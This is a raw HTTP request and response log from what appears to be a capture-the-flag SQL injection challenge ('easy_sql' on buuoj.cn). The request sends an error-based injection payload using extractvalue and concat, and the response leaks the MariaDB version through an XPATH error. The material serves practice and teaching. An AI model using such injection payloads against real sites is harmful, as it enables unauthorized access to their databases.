 GET /?inject=1'+and+extractvalue(1,concat(0x7e,(@@version),0x7e))--+
HTTP/1.1
Host: 3d6d1036-1111-411a-b912-859850c1b3f1.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://3d6d1036-1111-411a-b912-859850c1b3f1.node3.buuoj.cn/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 31 Aug 2020 05:06:03 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 405
Connection: close
X-Powered-By: PHP/7.3.10
<html>
<head>
<meta charset="UTF-8">
<title>easy_sql</title>
</head>
<body>
<h1>取材于某次真实环境渗透，只说一句话：开发和安全缺一不可</h1>
<!-- sqlmap是没有灵魂的 -->
<form method="get">
姿势: <input type="text" name="inject" value="1">
<input type="submit">
</form>
<pre>
error 1105 : XPATH syntax error: '~10.3.18-MariaDB~'<
</body>
</html>